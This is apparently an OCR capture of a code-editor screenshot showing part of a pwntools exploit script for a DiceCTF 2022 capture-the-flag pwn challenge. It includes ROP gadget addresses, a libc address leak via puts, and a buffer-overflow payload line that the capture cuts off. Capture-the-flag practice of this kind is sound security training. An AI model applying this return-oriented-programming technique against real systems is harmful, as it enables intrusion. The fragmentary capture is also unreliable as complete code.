 ~/Desktop/ctfs/2022/DiceCTF_2022/pwn/Interview_Opportunity/Exploit.py • (API_PER_CATEGORY_IAT (copy 1)) - Sublime Text (UNREGISTERED)
xploit_Debug
File Edit Selection Find View Goto Tools Project Preferences Help
Exploit.py
19 overflow the ret address of main (hijack its execution flow) and call system(/bin/sh)
20
21 Gadgets needed:
22 ret (maybe)
23 pop_rdi_ret
24
25 Output from ropgadget:
26 [refer to gadgets.txt]
27 0x000000000040101a : ret
28 0x0000000000401313 : pop rdi ; ret
29 '''
30 ret_addr = p64(0x000000000040101a)
31 pop_rdi_ret = p64(0x0000000000401313)
32 printf_got_address = p64(static.got.printf)
33 puts_plt_address = p64(static.plt.puts)
34 main_address = p64(static.symbols.main)
35 library_printf = library.symbols.printf
36
37 print("Puts address: " + str(printf_got_address))
38
39 p = process(env={"LD_LIBRARY_PATH" : "./libc.so.6"})
40 #p = remote("mc.ax", 31081)
41
42 print(p.recvuntil(b"?\n"))
43 payload = b"A" * 0x1a + b"B" * 8 + pop_rdi_ret + printf_got_address + puts_plt_address + ma
44 p.sendline(payload)
45
Line 39, Column 53
master 13
Tab Size: 4
Python
Parameters:
Returns:
Read the Docs